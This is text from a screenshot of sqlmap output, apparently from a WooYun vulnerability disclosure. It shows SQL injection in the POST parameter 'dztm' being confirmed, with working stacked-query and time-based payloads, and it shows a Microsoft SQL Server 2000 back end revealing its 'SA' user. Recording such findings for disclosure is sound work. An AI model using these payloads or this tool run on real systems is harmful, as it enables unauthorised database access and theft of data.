 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 2.txt -p dztm --dbs --current-user -...
[22:41:51] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:41:51] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[22:41:52] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[22:41:53] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[22:42:03] [INFO] POST parameter 'dztm' is 'Microsoft SQL Server/Sybase stacked
queries' injectable
[22:42:03] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[22:42:13] [INFO] POST parameter 'dztm' is 'Microsoft SQL Server/Sybase time-bas
ed blind' injectable
[22:42:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:42:13] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[22:42:18] [INFO] checking if the injection point on POST parameter 'dztm' is a
false positive
POST parameter 'dztm' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection points with a total of 81 HTTP(s) requ
ests:
---
Place: POST
Parameter: dztm
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: smxx=null&isbn=&dztm='); WAITFOR DELAY '0:0:5'--&dzmm='&Submit1=%CD
%C6 %BC%F6

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: smxx=null&isbn=&dztm=') WAITFOR DELAY '0:0:5'--&dzmm='&Submit1=%CD%
C6 %BC%F6
---
[22:42:33] [INFO] testing Microsoft SQL Server
[22:42:33] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[22:42:38] [INFO] confirming Microsoft SQL Server
[22:42:48] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[22:42:48] [INFO] fetching current user
[22:42:48] [INFO] retrieved: SA
current user:    'SA'
[22:43:10] [INFO] fetching current database
[22:43:10] [INFO] retrieved: _
www.wooyun.org